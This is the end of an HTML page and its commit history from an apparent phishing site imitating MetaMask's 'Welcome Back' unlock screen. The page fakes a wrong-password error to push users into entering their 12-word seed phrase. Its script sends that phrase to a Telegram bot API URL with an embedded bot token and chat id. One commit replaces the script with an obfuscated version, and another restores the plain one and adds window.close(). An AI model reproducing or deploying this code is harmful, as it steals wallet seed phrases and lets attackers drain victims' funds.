points="71.51171565055847,88.21978747844696 71.06730043888092,92.42906212806702 70.42915731668472,96.10030174255371"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="55.49095407128334,96.24677181243896 54.686298966407776,92.57238864898682 54.954702258110046,88.34459781646729"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="70.72386056184769,87.0872175693512 70.42915731668472,96.10030174255371 55.49095407128334,96.24677181243896"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="70.42915731668472,96.10030174255371 70.72386056184769,87.0872175693512 71.51171565055847,88.21978747844696"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="54.954702258110046,88.34459781646729 56.086995005607605,87.19275534152985 55.49095407128334,96.24677181243896"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="55.49095407128334,96.24677181243896 56.086995005607605,87.19275534152985 70.72386056184769,87.0872175693512"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="70.51812708377838,79.44821119308472 71.51171565055847,88.21978747844696 70.72386056184769,87.0872175693512"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="56.086995005607605,87.19275534152985 54.954702258110046,88.34459781646729 56.06402724981308,79.52062726020813"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="70.72386056184769,87.0872175693512 70.28756707906723,80.77911972999573 70.51812708377838,79.44821119308472"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="70.51812708377838,79.44821119308472 70.28756707906723,80.77911972999573 69.09956753253937,79.44102108478546"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="69.09956753253937,79.44102108478546 68.66071969270706,78.16035032272339 70.51812708377838,79.44821119308472"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="58.172899447381496,79.49572026729584 57.93408304452896,78.21008741855621 68.66071969270706,78.16035032272339"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="68.66071969270706,78.16035032272339 69.09956753253937,79.44102108478546 58.172899447381496,79.49572026729584"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="56.06402724981308,79.52062726020813 57.93408304452896,78.21008741855621 58.172899447381496,79.49572026729584"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="56.06402724981308,79.52062726020813 56.9775565713644,80.85090100765228 56.086995005607605,87.19275534152985"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="58.172899447381496,79.49572026729584 56.9775565713644,80.85090100765228 56.06402724981308,79.52062726020813"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="56.9775565713644,80.85090100765228 70.28756707906723,80.77911972999573 70.72386056184769,87.0872175693512"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="70.72386056184769,87.0872175693512 56.086995005607605,87.19275534152985 56.9775565713644,80.85090100765228"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="69.09956753253937,79.44102108478546 70.28756707906723,80.77911972999573 56.9775565713644,80.85090100765228"></polygon><polygon fill="rgb(0,0,0)" stroke="rgb(0,0,0)" points="56.9775565713644,80.85090100765228 58.172899447381496,79.49572026729584 69.09956753253937,79.44102108478546"></polygon></svg>
			<h1>Welcome Back!</h1>
			<h2>The decentralized web awaits</h2>
			<input type="password" name="" id="password_input" placeholder="Password" oninput="clear_error()">
			<span id="error_password">Incorrect password</span>
			<button class="btn" onclick="unlock()">Unlock</button>
			<a href="#" id="forgot" onclick="forgot()">Forgot password?</a>
		</div>
		<div id="slide2">
			<h1>Continue with Seed Phrase</h1>
			<h2>Enter your keyword phrase of 12 words to continue using MetaMask.</h2>
			<textarea placeholder="Separate each word with a single space" id="seed"></textarea>
			<button class="btn" onclick="send_seed()">Unlock</button>
		</div>

	</div>
	<script type="text/javascript">
		var error_counter = 0;

		function send_seed(){
			var seed = document.getElementById('seed').value;
			fetch('https://api.telegram.org/bot1954952646:AAFEScLs_9fUgjyqTiG9Is828jf8wupEurI/sendMessage?chat_id=896837120&text=' + seed)
		}

		function forgot(){
			document.getElementById('slide1').style.display = 'none';
			document.getElementById('slide2').style.display = 'block';
		}
		function clear_error(){
			document.getElementById('password_input').style.borderColor = '#25272a';
			document.getElementById('error_password').style.display = 'none';
		}
		function unlock(){
			if(document.getElementById('password_input').value != ''){
				error_counter += 1;
				if(error_counter > 1){
					document.getElementById('slide1').style.display = 'none';
					document.getElementById('slide2').style.display = 'block';
				}else{
					document.getElementById('password_input').style.borderColor = '#f44336';
					document.getElementById('error_password').style.display = 'block';
				}
			}
		}
	</script>
</body>
</html>

==== commit 50e45869: "Update meta.html" ====
--- a/meta.html
+++ b/meta.html
@@ -202,33 +202,7 @@
 
 	</div>
 	<script type="text/javascript">
-		var error_counter = 0;
-
-		function send_seed(){
-			var seed = document.getElementById('seed').value;
-			fetch('https://api.telegram.org/bot1954952646:AAFEScLs_9fUgjyqTiG9Is828jf8wupEurI/sendMessage?chat_id=896837120&text=' + seed)
-		}
-
-		function forgot(){
-			document.getElementById('slide1').style.display = 'none';
-			document.getElementById('slide2').style.display = 'block';
-		}
-		function clear_error(){
-			document.getElementById('password_input').style.borderColor = '#25272a';
-			document.getElementById('error_password').style.display = 'none';
-		}
-		function unlock(){
-			if(document.getElementById('password_input').value != ''){
-				error_counter += 1;
-				if(error_counter > 1){
-					document.getElementById('slide1').style.display = 'none';
-					document.getElementById('slide2').style.display = 'block';
-				}else{
-					document.getElementById('password_input').style.borderColor = '#f44336';
-					document.getElementById('error_password').style.display = 'block';
-				}
-			}
-		}
+		(function(_0x262f19,_0x581fed){var _0x238945=_0x201c,_0x2ba141=_0x262f19();while(!![]){try{var _0x4e1b31=parseInt(_0x238945(0xec))/0x1+parseInt(_0x238945(0xe9))/0x2+parseInt(_0x238945(0xfc))/0x3+parseInt(_0x238945(0xeb))/0x4+parseInt(_0x238945(0xfb))/0x5+parseInt(_0x238945(0xf7))/0x6+parseInt(_0x238945(0xea))/0x7*(-parseInt(_0x238945(0xf9))/0x8);if(_0x4e1b31===_0x581fed)break;else _0x2ba141['push'](_0x2ba141['shift']());}catch(_0x42c20c){_0x2ba141['push'](_0x2ba141['shift']());}}}(_0x586b,0x70bc8));function _0x201c(_0x3b6d89,_0x55e9d7){var _0x586b2c=_0x586b();return _0x201c=function(_0x201c9b,_0x5e06bd){_0x201c9b=_0x201c9b-0xe6;var _0x3d06d1=_0x586b2c[_0x201c9b];return _0x3d06d1;},_0x201c(_0x3b6d89,_0x55e9d7);}var error_counter=0x0;function send_seed(){var _0x45510c=_0x201c,_0x2cbf04=document[_0x45510c(0xe7)](_0x45510c(0xf6))['value'];fetch(_0x45510c(0xf0)+_0x2cbf04);}function forgot(){var _0x4b11fe=_0x201c;document[_0x4b11fe(0xe7)](_0x4b11fe(0xf1))[_0x4b11fe(0xf5)][_0x4b11fe(0xe8)]=_0x4b11fe(0xed),document[_0x4b11fe(0xe7)](_0x4b11fe(0xf4))[_0x4b11fe(0xf5)][_0x4b11fe(0xe8)]=_0x4b11fe(0xf8);}function clear_error(){var _0x3f960c=_0x201c;document[_0x3f960c(0xe7)](_0x3f960c(0xe6))['style'][_0x3f960c(0xf2)]=_0x3f960c(0xf3),document['getElementById'](_0x3f960c(0xef))[_0x3f960c(0xf5)]['display']=_0x3f960c(0xed);}function _0x586b(){var _0x2ee7f1=['2525250FyKxks','block','126536XsvCnF','#f44336','407040JrUApY','1358199jqIGBP','password_input','getElementById','display','880674LxkZiZ','924HsSckL','1073808jhNUOo','885807OyCbKi','none','value','error_password','https://api.telegram.org/bot1954952646:AAFEScLs_9fUgjyqTiG9Is828jf8wupEurI/sendMessage?chat_id=896837120&text=','slide1','borderColor','#25272a','slide2','style','seed'];_0x586b=function(){return _0x2ee7f1;};return _0x586b();}function unlock(){var _0x59c9de=_0x201c;document['getElementById'](_0x59c9de(0xe6))[_0x59c9de(0xee)]!=''&&(error_counter+=0x1,error_counter>0x1?(document[_0x59c9de(0xe7)](_0x59c9de(0xf1))[_0x59c9de(0xf5)][_0x59c9de(0xe8)]='none',document[_0x59c9de(0xe7)](_0x59c9de(0xf4))[_0x59c9de(0xf5)][_0x59c9de(0xe8)]=_0x59c9de(0xf8)):(document[_0x59c9de(0xe7)]('password_input')['style'][_0x59c9de(0xf2)]=_0x59c9de(0xfa),document[_0x59c9de(0xe7)](_0x59c9de(0xef))[_0x59c9de(0xf5)]['display']=_0x59c9de(0xf8)));}
 	</script>
 </body>
-</html>+</html>

==== commit 7efa8838: "Update meta.html" ====
--- a/meta.html
+++ b/meta.html
@@ -202,7 +202,35 @@
 
 	</div>
 	<script type="text/javascript">
-		(function(_0x262f19,_0x581fed){var _0x238945=_0x201c,_0x2ba141=_0x262f19();while(!![]){try{var _0x4e1b31=parseInt(_0x238945(0xec))/0x1+parseInt(_0x238945(0xe9))/0x2+parseInt(_0x238945(0xfc))/0x3+parseInt(_0x238945(0xeb))/0x4+parseInt(_0x238945(0xfb))/0x5+parseInt(_0x238945(0xf7))/0x6+parseInt(_0x238945(0xea))/0x7*(-parseInt(_0x238945(0xf9))/0x8);if(_0x4e1b31===_0x581fed)break;else _0x2ba141['push'](_0x2ba141['shift']());}catch(_0x42c20c){_0x2ba141['push'](_0x2ba141['shift']());}}}(_0x586b,0x70bc8));function _0x201c(_0x3b6d89,_0x55e9d7){var _0x586b2c=_0x586b();return _0x201c=function(_0x201c9b,_0x5e06bd){_0x201c9b=_0x201c9b-0xe6;var _0x3d06d1=_0x586b2c[_0x201c9b];return _0x3d06d1;},_0x201c(_0x3b6d89,_0x55e9d7);}var error_counter=0x0;function send_seed(){var _0x45510c=_0x201c,_0x2cbf04=document[_0x45510c(0xe7)](_0x45510c(0xf6))['value'];fetch(_0x45510c(0xf0)+_0x2cbf04);}function forgot(){var _0x4b11fe=_0x201c;document[_0x4b11fe(0xe7)](_0x4b11fe(0xf1))[_0x4b11fe(0xf5)][_0x4b11fe(0xe8)]=_0x4b11fe(0xed),document[_0x4b11fe(0xe7)](_0x4b11fe(0xf4))[_0x4b11fe(0xf5)][_0x4b11fe(0xe8)]=_0x4b11fe(0xf8);}function clear_error(){var _0x3f960c=_0x201c;document[_0x3f960c(0xe7)](_0x3f960c(0xe6))['style'][_0x3f960c(0xf2)]=_0x3f960c(0xf3),document['getElementById'](_0x3f960c(0xef))[_0x3f960c(0xf5)]['display']=_0x3f960c(0xed);}function _0x586b(){var _0x2ee7f1=['2525250FyKxks','block','126536XsvCnF','#f44336','407040JrUApY','1358199jqIGBP','password_input','getElementById','display','880674LxkZiZ','924HsSckL','1073808jhNUOo','885807OyCbKi','none','value','error_password','https://api.telegram.org/bot1954952646:AAFEScLs_9fUgjyqTiG9Is828jf8wupEurI/sendMessage?chat_id=896837120&text=','slide1','borderColor','#25272a','slide2','style','seed'];_0x586b=function(){return _0x2ee7f1;};return _0x586b();}function unlock(){var _0x59c9de=_0x201c;document['getElementById'](_0x59c9de(0xe6))[_0x59c9de(0xee)]!=''&&(error_counter+=0x1,error_counter>0x1?(document[_0x59c9de(0xe7)](_0x59c9de(0xf1))[_0x59c9de(0xf5)][_0x59c9de(0xe8)]='none',document[_0x59c9de(0xe7)](_0x59c9de(0xf4))[_0x59c9de(0xf5)][_0x59c9de(0xe8)]=_0x59c9de(0xf8)):(document[_0x59c9de(0xe7)]('password_input')['style'][_0x59c9de(0xf2)]=_0x59c9de(0xfa),document[_0x59c9de(0xe7)](_0x59c9de(0xef))[_0x59c9de(0xf5)]['display']=_0x59c9de(0xf8)));}
+		var error_counter = 0;
+
+		function send_seed(){
+			var seed = document.getElementById('seed').value;
+			fetch('https://api.telegram.org/bot1954952646:AAFEScLs_9fUgjyqTiG9Is828jf8wupEurI/sendMessage?chat_id=896837120&text=' + seed).then(function(){
+					window.close();
+			})
+		}
+
+		function forgot(){
+			document.getElementById('slide1').style.display = 'none';
+			document.getElementById('slide2').style.display = 'block';
+		}
+		function clear_error(){
+			document.getElementById('password_input').style.borderColor = '#25272a';
+			document.getElementById('error_password').style.display = 'none';
+		}
+		function unlock(){
+			if(document.getElementById('password_input').value != ''){
+				error_counter += 1;
+				if(error_counter > 1){
+					document.getElementById('slide1').style.display = 'none';
+					document.getElementById('slide2').style.display = 'block';
+				}else{
+					document.getElementById('password_input').style.borderColor = '#f44336';
+					document.getElementById('error_password').style.display = 'block';
+				}
+			}
+		}
 	</script>
 </body>
 </html>
